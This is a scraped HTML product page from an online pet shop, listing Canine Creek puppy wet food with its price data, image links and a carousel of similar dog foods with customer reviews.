Cranberries, Pomegranate, Pumpkin, Spinach, and Blueberries. Canine Creek food is also a manufacturing breakthrough because it is cold-formed\u201a to minimize the heat to which the ingredients are exposed. Minimizing heat exposure is important because high heat can degrade the potency of many vitamins, minerals, antioxidants, and important enzymes.&lt;\/p&gt;\n&lt;p class=\&quot;MsoNoSpacing\&quot;&gt;&lt;\/p&gt;&lt;p&gt;\u00a0&lt;\/p&gt;\n&lt;p class=\&quot;MsoNoSpacing\&quot;&gt;&lt;strong&gt;Features:&lt;\/strong&gt;&lt;\/p&gt;\n&lt;p class=\&quot;MsoNoSpacing\&quot;&gt;&lt;\/p&gt;&lt;p&gt;\u00a0&lt;\/p&gt;\n&lt;p class=\&quot;MsoNoSpacing\&quot; style=\&quot;margin-left:36pt;text-indent:-18pt;\&quot;&gt;&lt;!-- [if !supportLists]--&gt;&lt;span style=\&quot;font-family:Symbol;\&quot;&gt;&lt;span&gt;\u00b7&lt;span style=\&quot;font:7pt &#039;Times New Roman&#039;;\&quot;&gt;\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 &lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;!--[endif]--&gt;Strong Bones&lt;\/p&gt;\n&lt;p class=\&quot;MsoNoSpacing\&quot; style=\&quot;margin-left:36pt;text-indent:-18pt;\&quot;&gt;&lt;!-- [if !supportLists]--&gt;&lt;span style=\&quot;font-family:Symbol;\&quot;&gt;&lt;span&gt;\u00b7&lt;span style=\&quot;font:7pt &#039;Times New Roman&#039;;\&quot;&gt;\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 &lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;!--[endif]--&gt;Healthy skin and coat&lt;\/p&gt;\n&lt;p class=\&quot;MsoNoSpacing\&quot; style=\&quot;margin-left:36pt;text-indent:-18pt;\&quot;&gt;&lt;!-- [if !supportLists]--&gt;&lt;span style=\&quot;font-family:Symbol;\&quot;&gt;&lt;span&gt;\u00b7&lt;span style=\&quot;font:7pt &#039;Times New Roman&#039;;\&quot;&gt;\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0 &lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;!--[endif]--&gt;Promotes a healthy immune system&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:9585,&quot;id_product&quot;:9585,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:26035,&quot;quantity_wanted&quot;:45,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;Reviews&quot;,&quot;content&quot;:&quot;\n&lt;div id=\&quot;iqit-reviews\&quot;&gt;\n\n    &lt;div id=\&quot;iqit-reviews-top\&quot;&gt;\n        &lt;div class=\&quot;row justify-content-between align-items-center\&quot;&gt;\n\n            &lt;div class=\&quot;col mb-3\&quot;&gt;\n                            &lt;div id=\&quot;iqitreviews-snippet\&quot;&gt;No reviews&lt;\/div&gt;\n                    &lt;\/div&gt;\n\n        \n    &lt;\/div&gt; &lt;!-- \/ .row --&gt;\n&lt;\/div&gt;&lt;!-- \/ #iqit-reviews-top --&gt;\n\n\n&lt;div class=\&quot;col-xs-12 alert alert-success hidden-xs-up\&quot;\n     id=\&quot;iqitreviews-productreview-form-success-alert\&quot;&gt;\n&lt;\/div&gt;\n\n\n\n    &lt;div id=\&quot;iqitreviews-list\&quot; class=\&quot;tes\&quot;&gt;\n        &lt;div itemscopes itemtypes=\&quot;http:\/\/schema.org\/Review\&quot;&gt;\n\n        &lt;meta itemprop=\&quot;description\&quot; content=\&quot;\&quot;&gt;\n        \n        \n                &lt;\/div&gt;\n    &lt;\/div&gt;\n\n\n&lt;\/div&gt;\n\n\n&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;},&quot;moduleName&quot;:&quot;iqitreviews&quot;}],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;wet-food&quot;,&quot;category_name&quot;:&quot;Wet Food&quot;,&quot;link&quot;:&quot;https:\/\/www.marshallspetzone.com\/wet-food\/9585-canin-creek-puppy-wet-food-150-gm.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:38.135593,&quot;price_without_reduction&quot;:50,&quot;reduction&quot;:5,&quot;specific_prices&quot;:{&quot;id_specific_price&quot;:&quot;25933&quot;,&quot;id_specific_price_rule&quot;:&quot;0&quot;,&quot;id_cart&quot;:&quot;0&quot;,&quot;id_product&quot;:&quot;9585&quot;,&quot;id_shop&quot;:&quot;1&quot;,&quot;id_shop_group&quot;:&quot;0&quot;,&quot;id_currency&quot;:&quot;0&quot;,&quot;id_country&quot;:&quot;0&quot;,&quot;id_group&quot;:&quot;0&quot;,&quot;id_customer&quot;:&quot;0&quot;,&quot;id_product_attribute&quot;:&quot;26035&quot;,&quot;price&quot;:&quot;-1.000000&quot;,&quot;from_quantity&quot;:&quot;1&quot;,&quot;reduction&quot;:&quot;0.100000&quot;,&quot;reduction_tax&quot;:&quot;1&quot;,&quot;reduction_type&quot;:&quot;percentage&quot;,&quot;from&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;to&quot;:&quot;0000-00-00 00:00:00&quot;,&quot;score&quot;:&quot;48&quot;},&quot;quantity&quot;:1000,&quot;quantity_all_versions&quot;:2970,&quot;id_image&quot;:&quot;en-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Weight&quot;,&quot;value&quot;:&quot;150 gms&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;Lifestage&quot;,&quot;value&quot;:&quot;Puppy 3-18 Months&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;position&quot;:&quot;10&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;attributes&quot;:{&quot;8&quot;:{&quot;id_attribute&quot;:&quot;946&quot;,&quot;id_attribute_group&quot;:&quot;8&quot;,&quot;name&quot;:&quot;45&quot;,&quot;group&quot;:&quot;Pack&quot;,&quot;reference&quot;:&quot;&quot;,&quot;ean13&quot;:&quot;&quot;,&quot;isbn&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;}},&quot;rate&quot;:18,&quot;tax_name&quot;:&quot;GST IN 18%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Items&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/36666-small_default\/canin-creek-puppy-wet-food-150-gm.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/36666-cart_default\/canin-creek-puppy-wet-food-150-gm.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/36666-home_default\/canin-creek-puppy-wet-food-150-gm.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/36666-large_default\/canin-creek-puppy-wet-food-150-gm.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/36666-medium_default\/canin-creek-puppy-wet-food-150-gm.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/36666-thickbox_default\/canin-creek-puppy-wet-food-150-gm.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/36666-small_default\/canin-creek-puppy-wet-food-150-gm.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/36666-large_default\/canin-creek-puppy-wet-food-150-gm.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/36666-thickbox_default\/canin-creek-puppy-wet-food-150-gm.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;36666&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/36667-small_default\/canin-creek-puppy-wet-food-150-gm.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/36667-cart_default\/canin-creek-puppy-wet-food-150-gm.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/36667-home_default\/canin-creek-puppy-wet-food-150-gm.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/36667-large_default\/canin-creek-puppy-wet-food-150-gm.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/36667-medium_default\/canin-creek-puppy-wet-food-150-gm.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/36667-thickbox_default\/canin-creek-puppy-wet-food-150-gm.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/36667-small_default\/canin-creek-puppy-wet-food-150-gm.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/36667-large_default\/canin-creek-puppy-wet-food-150-gm.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/36667-thickbox_default\/canin-creek-puppy-wet-food-150-gm.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;36667&quot;,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/36671-small_default\/canin-creek-puppy-wet-food-150-gm.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/36671-cart_default\/canin-creek-puppy-wet-food-150-gm.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/36671-home_default\/canin-creek-puppy-wet-food-150-gm.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/36671-large_default\/canin-creek-puppy-wet-food-150-gm.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/36671-medium_default\/canin-creek-puppy-wet-food-150-gm.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/36671-thickbox_default\/canin-creek-puppy-wet-food-150-gm.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/36671-small_default\/canin-creek-puppy-wet-food-150-gm.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/36671-large_default\/canin-creek-puppy-wet-food-150-gm.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/36671-thickbox_default\/canin-creek-puppy-wet-food-150-gm.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;36671&quot;,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/36671-small_default\/canin-creek-puppy-wet-food-150-gm.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/36671-cart_default\/canin-creek-puppy-wet-food-150-gm.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/36671-home_default\/canin-creek-puppy-wet-food-150-gm.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/36671-large_default\/canin-creek-puppy-wet-food-150-gm.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/36671-medium_default\/canin-creek-puppy-wet-food-150-gm.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/36671-thickbox_default\/canin-creek-puppy-wet-food-150-gm.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/36671-small_default\/canin-creek-puppy-wet-food-150-gm.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/36671-large_default\/canin-creek-puppy-wet-food-150-gm.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.marshallspetzone.com\/36671-thickbox_default\/canin-creek-puppy-wet-food-150-gm.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;36671&quot;,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:true,&quot;discount_type&quot;:&quot;percentage&quot;,&quot;discount_percentage&quot;:&quot;-10%&quot;,&quot;discount_percentage_absolute&quot;:&quot;10%&quot;,&quot;discount_amount&quot;:&quot;\u20b95.00&quot;,&quot;discount_amount_to_display&quot;:&quot;-\u20b95.00&quot;,&quot;price_amount&quot;:45,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;In-Stock&quot;,&quot;availability&quot;:&quot;available&quot;}" class="clearfix">

            <section class="product-features">
            <dl class="data-sheet">
                                    <dt class="name">Weight</dt>
                    <dd class="value">150 gms</dd>
                                    <dt class="name">Lifestage</dt>
                    <dd class="value">Puppy 3-18 Months</dd>
                            </dl>
        </section>
    



                <meta itemprop="brand" content="CANINE CREEK">
        <div class="product-manufacturer  float-right">
                            <label class="label">Brand</label>
                <a href="https://www.marshallspetzone.com/brand/124-canine-creek">
                    <img src="https://www.marshallspetzone.com/img/m/124.jpg" class="img-fluid  manufacturer-logo"/>
                </a>
                    </div>
    



    


    


    


            <div class="specific-references">
                    </div>
    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



                

            </div>

            
                            

            
            

                        <div class="tab-pane  in "
                 id="extra-0"  id="" class=""            >
            
<div id="iqit-reviews">

    <div id="iqit-reviews-top">
        <div class="row justify-content-between align-items-center">

            <div class="col mb-3">
                            <div id="iqitreviews-snippet">No reviews</div>
                    </div>

        
    </div> <!-- / .row -->
</div><!-- / #iqit-reviews-top -->


<div class="col-xs-12 alert alert-success hidden-xs-up"
     id="iqitreviews-productreview-form-success-alert">
</div>



    <div id="iqitreviews-list" class="tes">
        <div itemscopes itemtypes="http://schema.org/Review">

        <meta itemprop="description" content="">
        
        
                </div>
    </div>


</div>



        </div>
                
    </div>
    </div>

    <div class="iqit-accordion" id="product-infos-accordion-mobile" role="tablist" aria-multiselectable="true"></div>

        <div class="relatedproduct">
  
            
				<script type="a765e1c0c69b91935c45963e-text/javascript">
					document.addEventListener('DOMContentLoaded', function() {
						var MBG = GoogleAnalyticEnhancedECommerce;
						MBG.setCurrency('INR');
						MBG.addProductDetailView({"id":"9585-26035","name":"canin-creek-puppy-wet-food-150-gm","category":"wet-food","brand":"","variant":false,"type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fwww.marshallspetzone.com%2Fwet-food%2F9585-canin-creek-puppy-wet-food-150-gm.html","price":"\u20b945.00"});
					});
				</script><section class="category-products block block-section">
  <h4 class="section-title"><span>Similar Products</span>
  </h4>
  <div class="block-content">
    <div class="products slick-products-carousel products-grid slick-default-carousel slick-arrows-middle">
              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="6615"
                data-id-product-attribute="21653"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/home/6615-21653-venkys-cuddle-wet-food-for-adult-dog-40-gms.html#/73-weight-100_gm/234-pack-20" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/19048-home_default/venkys-cuddle-wet-food-for-adult-dog-40-gms.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/19048-thickbox_default/venkys-cuddle-wet-food-for-adult-dog-40-gms.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/19049-home_default/venkys-cuddle-wet-food-for-adult-dog-40-gms.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-15%
                                                    <span class="flag-discount-value"> /
                                                            -15%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="6615" data-id-product-attribute="21653"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Home</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/home/6615-21653-venkys-cuddle-wet-food-for-adult-dog-40-gms.html#/73-weight-100_gm/234-pack-20">Venkys Cuddle Adult Wet Food</a>
        </h3>
    

    
                    <div class="product-brand text-muted">VENKYS</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/wet-food/9585-26035-canin-creek-puppy-wet-food-150-gm.html#/946-pack-45">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Canin Creek Puppy Wet Food 150 gm"/>

        <meta itemprop="description" content=""/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Nayan Bagaria</strong>
                                    <meta itemprop="datePublished" content="2020-04-27 18:12:15" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Solid product  </h4>
                                <p itemprop="reviewBody"> I have decided to stick to this brand after having experimented widely with most other popular brands. My dog love to eat it. </p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Praneeth </strong>
                                    <meta itemprop="datePublished" content="2020-03-21 13:10:52" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Good </h4>
                                <p itemprop="reviewBody">Worthy wet food so far i had purchased for my pet. Highly recommended. </p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-half-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">2 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="34">₹34.00</span>
                                    
                    <span class="regular-price text-muted">₹40.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            
If you want multiple flavours shipped to you in the same order please ping us on WhatsApp 8106360786
Complete nutrition for adult dogs 
Suitable for all breeds 
Feeding guidance Venkeys cuddle wet food 
Direction to use:

Up to 7 kg : 100-200g
7-15 kg : 200-380g
15-25 kg : 380-700g
25-35 kg : 700-1200g.

 Adult  - from   12 months
        </div>
    

    
        <div class="product-add-cart">
    
            <a href="https://www.marshallspetzone.com/home/6615-21653-venkys-cuddle-wet-food-for-adult-dog-40-gms.html#/73-weight-100_gm/234-pack-20"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="7226"
                data-id-product-attribute="26253"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/wet-food/7226-26253-drools-puppy-nutrition-real-chicken-8-pack.html#/949-pack-60" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/37375-home_default/drools-puppy-nutrition-real-chicken-8-pack.jpg"
                                                                            alt=""
                        data-full-size-image-url="https://www.marshallspetzone.com/37375-thickbox_default/drools-puppy-nutrition-real-chicken-8-pack.jpg"
                        width="236"
                        height="305"
                        class="img-fluid   product-thumbnail-first"
                >
            
                                                                                                                                                <img  
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://www.marshallspetzone.com/19033-home_default/drools-puppy-nutrition-real-chicken-8-pack.jpg"
                                width="236"
                                height="305"
                                alt=" 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-15%
                                                    <span class="flag-discount-value"> /
                                                            -15%
                                                        </span>
                                            </li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="7226" data-id-product-attribute="26253"
   data-url="//www.marshallspetzone.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
         
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Wet Food</div>    

    
        <h3 class="h3 product-title 1" >
            <a href="https://www.marshallspetzone.com/wet-food/7226-26253-drools-puppy-nutrition-real-chicken-8-pack.html#/949-pack-60">Drools Adult Nutrition Real Chicken Gravy Food 150gm</a>
        </h3>
    

    
                    <div class="product-brand text-muted">DROOLS</div>    

    
            

    
        
    <div class="iqitreviews-simple">
        <meta itemprop="url" content="https://www.marshallspetzone.com/wet-food/9585-26035-canin-creek-puppy-wet-food-150-gm.html#/946-pack-45">
        <meta itemprop="sku" content="" />
        <meta itemprop="mpn" content="" />
         <meta itemprop="name" content="Canin Creek Puppy Wet Food 150 gm"/>

        <meta itemprop="description" content=""/>

        <div id="iqitreviews-snippet" >

                  
</div>

<!--<div style="display: none" class="comment clearfix" itemprop="review" itemscope itemtype="https://schema.org/Review">
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="5" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">akash c</strong>
                                    <meta itemprop="datePublished" content="2020-04-27 18:08:08" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">The Best   </h4>
                                <p itemprop="reviewBody">I m feeding my German Shepard puppy. It is most likeable to my puppy. Value for money </p>
                            </div>
                                                        <div class="comment_author">
                                <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                    <meta itemprop="worstRating" content="0" />
                                    <meta itemprop="ratingValue" content="4" />
                                    <meta itemprop="bestRating" content="5" />
                                </div>
                                <div class="comment_author_infos">
                                    <strong itemprop="author">Mintu </strong>
                                    <meta itemprop="datePublished" content="2020-03-18 10:46:25" />
                                </div>
                            </div>

                            <div class="comment_details">
                                <h4 class="title_block" itemprop="name">Very good</h4>
                                <p itemprop="reviewBody">I am using drools gravy food for my pet which is very choosy for it now and also eating it&#039;s complete bowl of gravy food. After using drools gravy food for my pet, I have seen him active and playful. Am very happy using drools wet food for my GSD.</p>
                            </div>
                                                    </div>-->

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star-half-o iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">2 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping"
                >
            
                
                <span   class="product-price" content="29.75">₹29.75</span>
                                    
                    <span class="regular-price text-muted">₹35.00</span>
                                
                
                                    
                
      
                            
            </div>
	
            

    
            

    
        <div class="product-description-short text-muted">
            If you want multiple flavours shipped to you in the same order please ping us on WhatsApp 8106360786
Chicken ingredient
100% nutrition, 0% fillers
100% Organic Minerals

        </div>
    

    
        <div class="product-add-cart">
    
            <form action="https://www.marshallspetzone.com/cart?add=1&amp;id_product=7226&amp;id_product_attribute=26253&amp;token=4146f18eea588921930349bc69d75e77" method="post">

            <input type="hidden" name="id_product" value="7226">
            <div class="input-group input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="60"
                        class="input-group form-control input-qty"
                        min="60"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag"
                    aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

              
    <div class="js-product-miniature-wrapper product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4445"
                data-id-product-attribute="5568"
                

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.marshallspetzone.com/wet-food/4445-5568-jerhigh-chicken-grilled-in-gravy-wet-dog-food-120-gms.html#/78-pack-6" class="thumbnail product-thumbnail"  >

                            <img
                                                                               src="https://www.marshallspetzone.com/35338-home_default/jerhigh-chicken-grilled-in-gravy-wet-dog-food-120-gms.jpg"
                                                                            alt=""
